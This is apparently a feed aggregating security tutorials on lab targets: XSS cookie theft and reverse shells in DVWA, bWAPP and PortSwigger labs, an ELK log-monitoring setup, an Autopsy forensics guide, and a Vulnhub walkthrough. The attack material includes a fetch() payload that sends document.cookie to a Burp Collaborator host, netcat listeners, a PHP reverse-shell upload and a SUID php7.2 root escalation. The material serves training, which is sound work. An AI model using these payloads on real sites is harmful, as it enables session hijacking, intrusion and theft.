Let’s enter our malicious payload over into the “Message” section, but before that, we need to increase the length of text-area as it is not sufficient to inject our payload. Therefore, open up the inspect element tab by hitting “Ctrl + I” to view it’s given message length for the text area and then further change the message maxlengthfield from 50 -150.


Over in the following screenshot, you can see that I have injected the script which will thus capture up the cookie and will send the response to our listener when any user visits this page.


Now, on the other side, let’s set up our Netcat listener as with
nc –lvp 4444

Logout and loginagain as a new user or in some other browser, now if the user visits the XSS (Stored) page, his session cookies will thus get transferred to our listener


Great!! From the below screenshot you can see that, we’ve successfully captured up the authenticated cookies.


But what we could do with them?
Let’s try to get into his account. I’ve opened up DVWA again but this time, we won’t log in, rather I’ll get with the captured cookies. I’ve used the cookieeditor plugin in order to manipulate up the session.

From the below screenshot, you can see that, I’ve changed the PHPSESIDwith the one I captured and had manipulated the security from impossible to low and even decreased the security _level from 1 to 0 and have thus saved up these changes. Let’s even manipulate the URL by removing login.php


Great!! Now simply reloads the page, from the screenshot you can see are that we are into the application.


Exploitation with Burpsuite
Stored XSS is hard to find, but over on the other hand, Reflected XSS is very common and thus can be exploited with some simple clicks.

But wait, up till now we were only exploiting the web-applications that were not validated by the developers, so what about the restricted ones?
Web applications with the input fields are somewhere or the other vulnerable to XSS, but we can’t exploit them with the bare hands, as they were secured up with some validations. Therefore in order to exploit such validated applications, we need some fuzzing tools and thus for the fuzzing thing, we can count on BurpSuite.

I’ve opened the target IP in my browser and login inside BWAPP as a bee: bug, further I’ve set the “Choose Your Bug”option to XSS –Reflected (Post)” and had fired up the hack button, and for this section, I’ve set the security to “medium”


From the below screenshot, you can see that when we tried to execute our payload as , we hadn’t got our desired result.


So, let’s capture its ongoing HTTPRequest in our burpsuite and will further share the captured request over to the “Intruder”.


Over into the intruder,  switch to the Positiontab and we’ll configure the position to our input-value parameter as “firstname” with the Add $button.


Time to include our payloads file. Click on the load button in order to add the dictionary. You can even opt the burpsuite’s predefined XSS dictionary with a simple click on the “Add from list” button and selecting the Fuzzing-XSS.
As soon as we’re over with the configuration, we’ll fire up the “Start Attack” button.


From the below image, you can see that our attack has been started and there is a fluctuation in the length section. In order to get the result in the descending order with respect to the length, I’ve double-clicked the length field.


We’re almost done, let’s double click on any payload in order to check what it offers.

But wait!! We can’t see the XSS result over in the response tab as the browser can only render this malicious code, so in order to check its response let’s simply do a right-click and choose the option as “Show Response in browser”


Copy the offered URL and paste it in the browser. Great!! From the below image, you can see that we’ve successfully bypassed the application as we got the alert.


XSSer
Cross-Site “Scripter or an “XSSer” is an automatic framework, which detects XSS vulnerabilities over in the web-applications and even provides up several options to exploit them.
XSSer has more than 1300 pre-installed XSS fuzzing vectors which thus empowers the attacker to bypass certainly filtered web-applications and the WAF’s(Web –Application Firewalls).

So, let’s see how this fuzzer could help us in exploiting our bWAPP’s web-application. But in order to go ahead, we need to clone XSSer into our kali machine, so let’s do it with

Now, boot back into your bWAPP, and set the “Choose your Bug” option to XSS –Reflected (Get)”  and hit the hack button and for this time we’ll set the security level to “medium”.


XSSer offers us two platforms – the GUI and the Command-Line. Therefore, for this section, we’ll focus on the Command Line method.

As the XSSvulnerabilityis dependable on the inputparameters, thus this XSSer works on “URL”; and even to get the precise result we need the cookies too. In order to grab both the things, I’ve made a dry run by setting up the firstnameas “test” and the lastname as “test1”.


Now, let’s capture the browser’s request into our burpsuite, by simply enabling the proxy and the intercept options, further as we hit the Go button, we got the output as


Fire up you Kali Terminal with XSSer and run the following command with the --url and the --cookie flags. Here I’ve even used an --auto flag which will thus check the URL with all the preloaded vectors. Over at the applied URL, we need to manipulate an input-parameter value to “XSS”, as in our case I’ve changed the “test” with “XSS”.

python3 xsser --url "http://192.168.0.9/bWAPP/xss_get.php?firstname=XSS&lastname=test1&form=submit" --cookie "PHPSESSID=q6t1k21lah0ois25m0b4egps85; security_level=1" --auto


Oops!! From the below screenshot, you can see that this URL is vulnerable with 1287 vectors.


The best thing about this fuzzer is that it provides up the browser’s URL. Select and execute anyone and there you go.

Note:
It is not necessary that with every payload, you’ll get the alert pop-up, as every different payload is defined up with some specific event, whether it is setting up an iframe, capturing up some cookies, or redirection to some other website or something else.    

Therefore, from the below screenshot, it is clear that we’ve successfully defaced this web-application.


Mitigation Steps
·         Developers should implement a whitelist of allowable inputs, and if not possible then there should be some inputvalidations and the data entered by the user must be filtered as much as possible.
·         Output encoding is the most reliable solution to combat XSS i.e. it takes up the script code and thus converts it into the plain text.
·         A WAF or a Web Application Firewall should be implemented as it somewhere protects the application from XSS attacks.
·         Use of HTTPOnlyFlags on the Cookies.
·         The developers can use Content Security Policy (CSP) to reduce the severity of any XSS vulnerabilities

Threat Hunting: Log Monitoring Lab Setup with ELK

$
0
0

Elastic Stack is formerly known as the ELK Stack.
Elk Stack is a collection of free opensource software from Elastic Company which is specially designed for centralized logging. It allows the searching, analyzing, and visualization of logs from different sources.  in this guide, we will learn to install Elastic Stack on ubuntu.
To configure ELK Stack in your Ubuntu platform, there are some prerequisites required for installation.
§  Ubuntu 20.04
§  Root Privileges
Table of Content
§  ELK Stack components
§  Install Java and All Dependencies
§  Install and configure Elasticsearch
§  Install and configure Logstash
§  Install and configure Kibana
§  Install and configure NGINX
§  Install and configure Filebeat
§  Routing Linux Logs to Elasticsearch
§  Create a Log Dashboard in Kibana
§  Monitoring SSH entries
ELK Stack components
1.      Elasticsearch: It is a restful search engine that stores or holds all of the collected Data.
2.      Logstash: It is the Data processing component that sends incoming Data to Elasticsearch.
3.      Kibana: A web interface for searching and visualizing logs.
4.      Filebeat: A lightweight Single-purpose Data forwarder that can send data from thousands of machines to either Logstash or Elasticsearch.


Install Java and All Dependencies
Elasticsearch requires OpenJDK available in our machine. Install Java using the below command along with the HTTPS support and wget packages for APT.
apt install -y openjdk-11-jdk wget apt-transport-https curl
 Now, we are going to import Elasticsearch public key into APT. To import the GPG key enter the following command:
wget -qO - https://artifacts.elastic.co/GPG-KEY-elasticsearch | sudo apt-key add –


Add Elastic repository to the directory sources.list.d by using the following command :
echo "deb https://artifacts.elastic.co/packages/6.x/apt stable main" | sudo tee -a /etc/apt/sources.list.d/elastic-6.x.list


Install and configure Elasticsearch
Update the system repository
apt update
Install Elasticsearch by using the following command:
apt install elasticsearch


Next, we configure Elasticsearch.
Elasticsearch listens for traffic on port 9200. We are going to restrict outside access to our Elasticsearch instance so that outside parties cannot access data or shut down the elastic cluster through the REST API. Now we’re going to do some modifications to the Elasticsearch configuration file – elasticsearch.yml.
Enter the following command:
nano /etc/elasticsearch/elasticsearch.yml


Find the line that specifies network.host attribute and uncomment it and add localhost as its value and also uncomment http.port attribute.
network.host: localhost
http.port: 9200


Now, start and enable Elasticsearch services.
systemctl start elasticsearch
systemctl enable elasticsearch


Let’s verify the status if Elasticsearch.
systemctl status elasticsearch
curl -X GET "localhost:9200"


By default Elasticsearch is listening on the port 9200 you can also verify it on your web browser by pinging https://localhost:9200


Now Elasticsearch is up and running.
Install and configure Logstash
Logstash used to collect and centralizing logs from different servers using filebeat
First Let’s confirm OpenSSL is running and then install Logstash by running following command:
Openssl version -a
apt install logstash -y


Edit the /etc/hosts file and add the following line
nano /etc/hosts


Where 18.224.44.11 is ip address of server elk-master.
Let’s generate an SSL certificate to secure the log data transfer from the client Rsyslog & Filebeat to the Logstash server.
To do this create a new SSL directory under Logstash configuration directory and navigate into that directory generate a SSL certificate by running following command:
mkdir -p /etc/logstash/ssl
cd /etc/logstash/
openssl req -subj '/CN=elk-master/' -x509 -days 3650 -batch -nodes -newkey rsa:2048 -keyout ssl/logstash-forwarder.key -out ssl/logstash-forwarder.crt


Now, we are going to create new configuration files for Logstash named ‘filebeat-input.conf’ as input file from filebeat ‘syslog-filter.conf’ for system logs processing, and ‘output-elasicsearch.conf’ file to define Elasticsearch output.
Navigate to Logstash directory create a file ‘filebeat-input.conf’ in conf.d directory by running command
cd /etc/logstash/
nano conf.d/filebeat-input.conf
and paste the following configuration
input {
  beats {
    port => 5443
    type => syslog
    ssl => true
    ssl_certificate => "/etc/logstash/ssl/logstash-forwarder.crt"
    ssl_key => "/etc/logstash/ssl/logstash-forwarder.key"
  }
}


For the system log data processing, we are going to use filter plugin named ‘grok’. Create a new conf. file ‘syslog-filter.conf in same directory
nano conf.d/syslog-filter.conf
and paste the following configuration lines
filter {
  if [type] == "syslog" {
    grok {
      match => { "message" => "%{SYSLOGTIMESTAMP:syslog_timestamp} %{SYSLOGHOST:syslog_hostname} %{DATA:syslog_program}(?:\[%{POSINT:syslog_pid}\])?: %{GREEDYDATA:syslog_message}" }
      add_field => [ "received_at", "%{@timestamp}" ]
      add_field => [ "received_from", "%{host}" ]
    }
    date {
      match => [ "syslog_timestamp", "MMM  d HH:mm:ss", "MMM dd HH:mm:ss" ]
    }
  }
}


And at last create a configuration file ‘output-elasticsearch.conf’ for the output of elasticsearch.
nano conf.d/output-elasticsearch.conf
and paste the following configuration
output {
  elasticsearch { hosts => ["localhost:9200"]
    hosts => "localhost:9200"
    manage_template => false
    index => "%{[@metadata][beat]}-%{+YYYY.MM.dd}"
    document_type => "%{[@metadata][type]}"
  }
}


And at last, save and exit.
Now start, enable & verify the status of Logstash service.
Systemctl start logstash
Systemctl enable logstash
Systemctl status logstash


Install and configure Kibana
Install Kibana by using the following command
apt install kibana


We are going to do some modifications to the kibana configuration file.
nano /etc/kibana/kibana.yml


Locate and uncomment the following Attributes


Now start & enable the kibana service:
Systemctl enable kibana
Systemctl start kibana


Install and configure NGINX
Install Nginx and ‘Apache2-utlis’
apt install nginx apache2-utils -y


Now, create a new virtual host file named Kibana.
nano /etc/nginx/sites-available/kibana
and paste the following configuration Into the file.
server {
    listen 80;

    server_name localhost;

    auth_basic "Restricted Access";
    auth_basic_user_file /etc/nginx/.kibana-user;

    location / {
        proxy_pass https://localhost:5601;
        proxy_http_version 1.1;
        proxy_set_header Upgrade $http_upgrade;
        proxy_set_header Connection 'upgrade';
        proxy_set_header Host $host;
        proxy_cache_bypass $http_upgrade;
    }
}


Let’s create authentication for the Kibana Dashboard and activate the Kibana virtual host configuration and test Nginx configuration after that enable & restart the Nginx service by using the following command.
sudo htpasswd -c /etc/nginx/.kibana-user elastic
ln -s /etc/nginx/sites-available/kibana /etc/nginx/sites-enabled/
nginx -t
systemctl enable nginx
systemctl restart nginx


Install and configure Filebeat
We’re going to configure filebeat data shipers  on our elk-master server. This wil used to collect data from various sources and transport them to Logstash and Elasticsearch.
Downlaod & Install filebeat by running following command.


Let’s depackage the downloaded file by using the following command:
Sudo dpkg -i filebeat-6.8.11-amd64.deb


Next, open the filebeat configuration file named ‘filebeat.yml’
nano /etc/filebeat/filebeat.yml
Edit the configuration file:
we’re going to use Elasticsearch to perform additional processing on data collected by filebeat. Therefore, Enable the filebeat prospectors by changing the ‘enabled’ line value to ‘true’.


Next head to the Elasticsearch output section and add following lines
output.elasticsearch:
  hosts: ["192.168.0.156:9200"]
  username: "elastic"
  password: "123"
setup.kibana:
  host: "192.168.0.156:5601"


Enable and configure the Elasticsearch module by running following command
sudo filebeat modules enable elasticsearch
Let’s start filebeat
sudo filebeat setup
sudo service filebeat start
And at last copy the Logstash certificate file – logstash-forwarder.crt – to /etc/filebeat directory by running following command:
cp /etc/logstash/ssl/logstash-forwarder.crt /etc/filebeat/
sudo service filebeat restart
To test ELK stack open your browser and browse your server ip address followed by port 5601


Routing Linux Logs to Elasticsearch
We’re routing logs from rsyslog to Logstash and these logs transferred to Elasticsearch automatically
Routing From Logstash To Elasticsearch
Before routing logs from rsyslog to Logstash firstly we need to setup log forwarding between Logstash and Elasticsearch.
To do this we’re going to create a configuration file for Logstash. To create configuration file head over towards the directory /etc/logstash/conf.d and create a logstash.conf file
cd /etc/logstash/conf.d
nano logstash.conf
paste the following configuration into the logstash.conf file
input {                                                                                     
  udp {                                                                                     
    host => "127.0.0.1"                                                                     
    port => 10514                                                                            
    codec => "json"                                                                         
    type => "rsyslog"                                                                       
  }                                                                                          
}                                                                                           
                                                                                            
                                                                            
# The Filter pipeline stays empty here, no formatting is done.    
filter { }                                                                                  
                                                                                             
                  
# Every single log will be forwarded to ElasticSearch. If you are using another port, you should specify it here.                                                                                             
output {                                                                                    
  if [type] == "rsyslog" {                                                                  
    elasticsearch {                                                                          
      hosts => [ "127.0.0.1:9200" ]                                                         
    }                                                                                       
  }                                                                                          
}


Restart the Logstash service.
Systemctl restart logstash
Let’s check that everything is running correctly issue the following command:
netstat -na | grep 10514


Routing from rsyslog to Logstash
Rsyslog has the capacity to transform logs using templates in order to forward logs in rsylog, head over to the directory /etc/rsylog.d and create a new file named 70-output.conf
cd /etc/rsyslog.d
nano 70-output.conf
And paste the following configuration in to the 70-output.conf file

# This line sends all lines to defined IP address at port 10514
# using the json-template format.

*.*                         @127.0.0.1:10514;json-template


Now we have log forwarding, create a 01-json-template.conf file in same folder
nano 01-json-template.conf
And paste the following configuration into the 01-json-template.conf file

template(name="json-template"
  type="list") {
    constant(value="{")
      constant(value="\"@timestamp\":\"")     property(name="timereported" dateFormat="rfc3339")
      constant(value="\",\"@version\":\"1")
      constant(value="\",\"message\":\"")     property(name="msg" format="json")
      constant(value="\",\"sysloghost\":\"")  property(name="hostname")
      constant(value="\",\"severity\":\"")    property(name="syslogseverity-text")
      constant(value="\",\"facility\":\"")    property(name="syslogfacility-text")
      constant(value="\",\"programname\":\"") property(name="programname")
      constant(value="\",\"procid\":\"")      property(name="procid")
    constant(value="\"}\n")
}
Restart rsyslog service and verify that logs are correctly forwarded into Elasticsearch.
systemctl restart rsyslog
curl -XGET 'http://localhost:9200/logstash-*/_search?q=*&pretty'


Note :- Logs will be forwarded in an index named logstash-*.
Create a Log Dashboard in Kibana
Open your browser and head over to https://localhost:5601and you should see the following screen.
Go to the management section and create a index pattern called logstash-* and proceed for the next step.


we’ve defined logstash-* as our index pattern. Now we can specify some settings before we create it. In the field of time filter field name choose @timestamp and create index pattern


Monitoring SSH entries
This one is a little bit special, as we can go into the “Discover” tab in in order to build our panel.
When entering the discover tab, select logstash-*
From there, in the fiterbar, put a query filter “programename:ssh*”.
Now we can see every log related to the SSHd service in our machine.


As we can see, now we have a direct access to every log related to the SSHd service . we can for example track illegal access attempts or wrong logins.
Similarly we can monitor various illegal access attempts or wrong logins like ftp, telnet etc…
For example I took Telnet access of my server from different machine.


Let’s check what happens on the Kibana dashboard.
Hold tight!


Nice! Now your panel is included in your dashboard.

Forensic Investigation: Autopsy Forensic Browser in Linux

$
0
0

 Introduction

Autopsy® is a digital forensics platform and graphical interface to The Sleuth Kit® and other digital forensics tools. It is an open source tool for digital forensics which was developed by Basis Technology. This tool is free to use and is very efficient in nature investigation of hard drives. It also consists of features like multi-user cases, timeline analysis, keyword search, email analysis, registry analysis, EXIF analysis, detection of malicious files, etc
·         Investigator can analyse Windows and UNIX storage disks and file systems like NTFS, FAT, UFS1/2, Ext2/3 using Autopsy.
·         Autopsy is used by law enforcement, military, and corporate examiners to conduct investigations on a victim’s or a criminal’s PC.

·         One can also use it to recover photos from one’s camera's memory card.
Autopsy Forensic Browser is a built-in application in Kali Linux operating system, so let’s power on the Kali in a Virtual Machine.

Table of Contents:
·         Introduction
·         Creating a New Case
·         Adding Image File
·         File Analysis- File Browser mode and Metadata Analysis
·         File Type
·         Image Details
·         Keyword Search
·         Conclusion


Creating A New Case
Open a new terminal and type ‘Autopsy’ and open http://localhost:9999/autopsyin your browser where you will be redirected to the home page of Autopsy Forensic Browser. It will run on our local web server using the port 9999.

Now you will see three options on the home page.
·         Open Case
·         New Case
·         Help

For investigation, you need to create a new case and click on ‘New case’.  In doing this it will add a new case folder to the system and allow you to begin adding evidence to the case.


Now you will be directed to a new page, where it will require case details. You can Name the case and mention the description. You can also mention the names of multiple investigators working the case. After filling in these details, now you can select ‘New case’


The new case will be stored in i.e. /var/lib/autopsy/case1/, and the configuration file will be stored in/var/lib/autopsy/case01/case.aut. Now , create the host for investigation and click on ‘Add Host’.


Once you add host, put the name of the computer you are investigating and describe the investigation. You can also mention the time zone or you can also leave it blank which will select the default setting, time skew adjustments may be set if there is difference in time and you can add the new host. Click on ‘Add Host’.


The path to the evidence directory will be displayed and now you can proceed to add image for investigation.


Adding Image File

It is a golden rule of Digital forensics, that one should never work on the original evidence and hence an image of the original evidence should be created. An image can be created various methods and tools as well as in various formats.
Once the image is acquired, the ‘Add Image File’ option will allow you to import the image file in order to analyse


Mention the path to the image file and select the file type. Also choose the import method of your choice and click on ‘Next’.


You can now confirm the Image file being added to the evidence locker and click on ‘Next’.


Image file details will appear and the details of the file systems, the number of partitions and the mount points will be displayed and then you can click on ‘Add’ to proceed.


Now the Autopsy will test the partitions and links them to the evidence locker, then click on ‘Ok’ to proceed.


Now select the volume to be analyzed and click on ‘Analyze’.


File Analysis-File Browser Mode and Metadata Analysis
Now, it will ask you to choose the mode of analysis that you want to conduct and here we are conducting analysis of file, therefore click on ‘File Analysis’.


Now files will appear, which will give you the list of files and directories that are inside in this volume. From here you can analyze the content of the required image file and conduct the type of investigation you prefer. You can first generate a MD5 hash list of all the files present in this volume to maintain the integrity of the files, hence click on ‘Generate MD5 List of Files’.


Now you can see the MD5 values of the files in volume C of the image file.


The file browsing mode consists of details of the directories that are shown below. The details include the time and date of the last time the directories were Written, Accessed, Changed and the time it was created with its size and also about its metadata. All the details are displayed in this, so in order to view the metadata, click on the ‘Meta’ option of Log file that you want to view.
Here you can see the metadata information about the directory. In order to see more details, click on the first cluster ‘44067’ in order to view its header information to find any relevant information to the case.


Here you can see the information about the header of the cluster.


Then in order to view the file types of the directories, then click on ‘File Type’


File Type
Here you will be able to sort the files based on the different types of files in the volume. By using this feature, you can examine allocated, unallocated as well as hidden files. To sort the file, click on ‘Sort Files by Type’.


Click on ‘Sort files into categories by type’ which is selected by default and then click ‘OK’ to start sorting the files.


The categories of the file types will be displayed. Now to view the sorted files, click on ‘View sorted files’ and you will be displayed the list of sorted files.


The output folder locations will vary depending on the information specified by the user when first creating the case, but can usually be found at /var/lib/autopsy/Case1/Client/output/sorter-vol2/index.html. Once the index.html file has been opened, click on the images to view its contents.


Now you can see Images categories and further investigate the files depending on the case requirement.


Image Details
Now click on the Image details options to view the important details about this image file


Here in this option of file analysis you can see file system information, first cluster of MFT, cluster size etc.


Keyword Search
To ease the search of a file or document you can make use of keyword search option to make your investigation time-efficient. Click on ‘Keyword Search ‘to proceed.


You can input the keyword or any relevant string to proceed with the investigation and click on search.


Conclusion
Hence, you as a Digital Forensics Investigator can make use of these different options of tools in the Autopsy in Kali Linux. This collection of tools creates a quite a powerful forensic analysis platform.

Photographer 1: Vulnhub Walkthrough

$
0
0

Today, in this article we are going to gain the root access of an easy level machine called “Photographer 1” which is available at Vulnhub for penetration testing and you can download it fromhere. The credit for making this lab goes to v1n1v131r4. So, let’s get started and learn how to successfully root this machine.

Table of Content

Reconnaissance
·         Netdiscover to find the machines on our Network
·         Nmap to detect open ports
Enumeration
·         Enumerating sambashare
·         Discovering Koken CMS
Exploitation
·         Authenticating and exploiting Koken CMS using a public exploit
Privilege Escalation
·         SUID binary set for php7.2


Reconnaissance

Let’s set up our lab using NAT network. We will first detect the IP address of the vulnerable machine using Netdiscover. The command to be used is:

netdiscover -r 10.0.2.0/24


So, the IP address found is 10.0.2.20.

Now, that we have our target machine’s IP let’s go ahead and scan it using nmap.

We’ll do this by using the command: sudo nmap–sV 10.0.2.20

From the below screenshot, we can see that there are 4 ports open on our target machine which can be further used for the enumerationprocess.

The discovered ports are: 80,139,445 and 8000.


Enumeration

With ports 139 and 445 open, which are the SMB ports let’s try for the low hanging fruit that is samba share. Usually, in a boot2root, we could attempt a null session and see if we get any information. We’ll use smbclient to find the shares which we can access without creds. The below commands are to be used to find the shares:

smbclient –N –L\\\\10.0.2.20
get mailsent.txt
get wordpress.bkp.zip

Ok!!! So, it seems that we can access sambashare. Let’s go ahead and access that.

We find two files in sambashare by the names mailsent.txt and wordpress.bkp.zipwhich we’ll download into our machine for further inspection using the getcommand.


The mailsent.txt file seems to be interesting. Let’s read that and see if there’s anything useful in it for us.

Well, we do have some important information with us. We get two usernames Daisa and Agi.

We can see that Agi is talking about some secret. At this stage, we felt it might be some sort of credentials related clue so, let’s save this information for future use.


Now, that we have the usernames with us let’s go ahead and enumerate port 80. Unfortunately, we couldn’t find anything resourceful there so, we decided to enumerate port 8000 and we were greeted with this:


The server seems to be running Koken CMS. Let’s Google it to search for a public exploit. It seems that we have found one.


Exploitation

Reading through the exploit, it seems to be an authenticated file upload exploit, which means we need some credentials. Browsing to the admin page of the CMS, we see we need to enter some credentials


After some trial and error, we were still unable to sign-in. Seems to be a road block. But wait, we have yet not tried the credentials we got earlier.

If you remember, we had got two usernames earlier Daisa and Agi from the mailsent.txt file. Let’s go ahead and try those usernames.

Great!!! We have successfully logged in using the below credentials:

daisa@photographer.com : babygirl.

Now, we are logged in the CMS.


We will now upload our php shell which is already available in Kali. To upload our shell, we’ll follow the steps mentioned in the exploitdb link. We click on “import content” first


Now, we get a prompt to upload our shell as we can see below.


Before uploading our php reverse shell, we need to add a .jpg extension to it in order to bypass extension filtering according to the exploit. Once, we rename it accordingly, we will use burp suite to intercept the imported data and remove the jpg extension and forward the request.


We need to press the forward tab two-three times after making the changes. We immediately get a reverse shell on our netcat listener.

Now, that we have gained the reverse shell we shall first spawn the shell by using the command:
python -c “import pty;pty.spawn(‘/bin/bash’)”

After spawning our shell we’ll change our directory from home to daisa.

Once, we are in dais’s directory we’ll go ahead and open the user.txt file.

On opening the file, we found our user flag which is shown in the image below.


Privilege Escalation

Now, it’s time for that part of the CTF where everyone waits to gain the root access.

But, hold on. Let’s go slow and steady.

We will first check for any suid binaries using the command:

find / -perm –u=s –type f 2>/dev/null


It seems that php7.2 was set to suid and we can easily escalate our privileges by using php7.2 like this:

/usr/bin/php7.2 -r "pcntl_exec('/bin/bash', ['-p']);"

We referred to GTFO bins for it.

Great!!! Now, that we have root access, are we all ready to get the root flag?

I’m sure everybody is, so let’s go and capture that final flag.

Once you are in the root shell simply change your directory to root by using the command:

cd root

Now, that we are in the root directory we’ll read the proof.txt file by using the command cat proof.txt

Alright, there you go. We now have access to our final flag as shown in the image below.


Cross-Site Scripting Exploitation

$
0
0
“Are you one of them, who thinks that Cross-Site Scripting is just for some errors or pop-ups on the screen?” Yes?? Then today in this article, you’ll see how an XSS suffering web-page is not only responsible for the defacement of the web-application but also, it could disrupt a visitor’s privacy by sharing the login credentials or his authenticated cookies to an attacker without his/her concern.

I recommend, to revisit our previousarticle for better understanding, before going deeper with the attack scenarios implemented in this section.

Table of Content
·         Introduction to Cross-Site Scripting
·         XSS Post Exploitation
o   XSS through File Upload
o   Reverse Shell with XSS
o   Session Hijacking with Burp Collaborator
o   Credential Capturing with Burp Collaborator

Introduction to Cross-Site Scripting
Cross-Site Scripting is a client-side code injection attack where malicious scriptsareinjectedintotrustedwebsites.
In this attack, the users are not directly targeted through a payload, although the attacker shoots the XSS vulnerability by inserting a malicious script into a web page that appears to be a genuine part of the website. So, when any user visits that website, the XSS suffering web-page will deliver the malicious JavaScript code directly over to his browser without his knowledge.

 “XSS” thushas been classified into three main categories:

·         Stored XSS
·         Reflected XSS
·         DOM-based XSS


I guess you’re now having a clear vision about -“What is XSS” and “How it occurs”. So let’s try to exploit the vulnerable labs over The Portswigger Academy and bWAPP in order to capture up the authenticated cookie of the users and the server’s remote shell.

But before making our hands wet with the exploits, let’s understand what is Blind XSS?

BlindXSS

Many times the attackerdoesnotknow where the payload will endup and if, or when, it will get executed and even there are times when the injected payload is executed in a different environment i.e. either by the administrator or by someone else.
So, in order to exploitsuchvulnerabilities - He blindly deploysup the series of maliciouspayloads over onto the web-applications, and thus the application stores them into the database. Thereby, he thus waits, until the user pulls the payload out from the database and renders it up into his/her browser.

Let’s Start !!

XSS through File Upload
Web-applications somewhere or the other allowitsuserstoupload afile, whether its an image, a resume, a song, or anything specific. And with every upload, the name reflects back on the screen as it was called from the HTML code.


As the name appears back, therefore we can now execute any JavaScript code by simply manipulating up the file name with any XSS payload.


Boot back into the bWAPP’s application by selecting the “Choose your bug” option to “Unrestricted File Upload” and for this time we’ll keep the security to “High”.

Let’s now upload our renamed file over into the web-application, by browsing it from the directory.


Great !! Form the above image, you can see that our file name is over on the screen. So as we hit the Upload button, the browser will execute up the embedded JavaScript code and we’ll get the response.


Reverse Shell with XSS
Generating a pop-upor redirecting a user to some different application with the XSS vulnerability is somewhere or the other seems to be harmless. But what, if the attacker is able to capture up a reverse shell, will It still be harmless? Let’s see how we could do this.

Fire up your Kali terminal and then create up a reverse-php payload by calling it from webshells  directory as
cp /usr/share/webshells/php/php-reverse-shell.php /root/Desktop/ReverseXSS.php


Now, in order to capture the remote shell, let’s manipulate the $ip parameter with the Kali machine’s IP


Back into the vulnerable application, let’s opt the “Unrestricted File Upload” and then further we’ll include the ReverseXSS.php file.
Don’t forget to copy the Uploaded URL, i.e. right-clickon the Upload button and choose the Copy Link Location.


Great!! We’re almost done, time to inject our XSS payload. Now, with the “Choose you bug” option, opt the XSS – Stored (Blog).

Over into the comment section, type your JavaScript payload with the “File-Upload URL”.
But wait!! Before firing the submit button, let’s start our Netcatlistener

nc –lvp 1234


Cool !! From the below image, you can see that, we are into our targeted web-server.


I’m sure you might be wondering - Why I made a round trip in order to capture up the Reverse Shell when I’m having the “File Upload” vulnerabilityopen?

Okay!! So, think for a situation, if you upload the file directly and you’ve successfully grabbed up the Reverse shell. But wait!! Over in the victim’s network, your IP is disclosed and you’re almost caught or what if your Ip address is not whitelisted. Then?
Over in such a situation, taking the round trip is the most preferable option, as you’ll get the reverse connection into the victim’s server through the authorized user.


Session Hijacking with Burp Collaborator Client

As in our previous article, we were stealing cookies, but, impersonating as an authenticated user, where we’ve kept our netcat listener “ON” and on the other side we logged in as a genuine user.

But in the real-life scenarios, things don’t work this way, there are times when we could face blindXSS i.e. we won’t know, when our payload will get executed.

Thus in order to exploitthis BlindXSSvulnerability, let’s checkout one of the best burpsuite’s plugin i.e. the “Burp Collaborator Client”

Don’t know what is BurpCollaborator? Follow up with this section, and I’m sure you’ll get the basic knowledge about it.

Login into the PortSwigger academy and drop down till Cross-Site Scripting and further get into its “Exploiting cross-site scripting vulnerabilities”, choose the first lab as “Exploiting cross-site scripting to steal cookies” and hit “Access the lab”button.


Here you’ll now be redirected to blog. As to go further, I’ve opened a post there and checked out for its content.


While scrolling down, over at the bottom, I found a comment section, which seems to have multiple inputs fields, i.e. there is a chance that we could have an XSS vulnerability exists.


Now its time to bring “Burp Collaborator Client” in the picture. Tune in your “Burpsuite”and there on the left-hand side click on “Burp”, further then opt the “Burp Collaborator Client”.


Over into the Collaborator Client window, at the“Generate Collaborator payloads” section, hit the Copy to clipboard button which will thus copy a payload for you.


Cool!! Now, come back to the “Comment Section” into the blog, enter the following script with your BurpCollaborator payload:


fetch('https://qgafu1gvgx5psspo9o4iz1e2ttzond.burpcollaborator.net', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});


Great!! From the below image, you can see that our comment has been posted successfully.


Time to wait!! Click on the Poll button in order to grab up the payload-interaction result.

Oops!! We got a long list, select the HTTP one and check its “Response”. From the below image you can see that in the response section we’ve got a “Session Id”. Copy it for now !!


Now, back into the browser, configure your proxy and over in the burpsuite turn you Intercept“ON”.
Reload the page and check the intercepted Request.


Great!! We’re having a Session ID here too, simply manipulate it up with the one we copiedearlier from the collaborator.


Hit the Forward button, and check what the web-application offers you.


Credential Capturing with Burp Collaborator
Why capture up the session cookies, if you could get the username & passwords directly??
Similar to the above section, it’s not necessary, that our payload will execute over at the same place, where it was injected.

Let’s try to capture some credentials over as in some real-life situation, where the web-page is suffering from the StoredXSS vulnerability.

Back into the PortSwigger account choose the next defacement as “Exploiting cross-site scripting to capture passwords”.


As we hit “Access The Lab”, we’ll get redirected to the XSS suffering web-page. To enhance more, I’ve again opened up a blog-post there.


Scrolling the page again, I got encountered with the same “commentsection.” Let’s exploit it out again.


Back into the “Burp Collaborator”, let’s Copy the payload again by hitting “Copy to Clipboard”.


All we need was that payload only, now inject the comment field with the following XSS payload.


Let’s hit the “Post Comment” in order to check whether it is working or not. The below image clears up that our comment has been posted successfully.


Now let’s wait over into the “burpCollaborator” for the results. From the below image you can see that our payload has been executed at some point.
Let’s check who did that.


Oops!! It’s the administrator, we’re having some credentials.
But where we could use them?
Over at the top of the blog, there was an account login section, let’s check it there.


Cool!! Let’s try to make a dry run over here. Tune in your proxy and capture up the ongoing HTTPRequest.


Okay !! Let’s manipulate the username and password with the one we captured earlier in the Burp Collaborator.


Great!! Now simply hit the Forward button and there you go….


Viewing all 1825 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>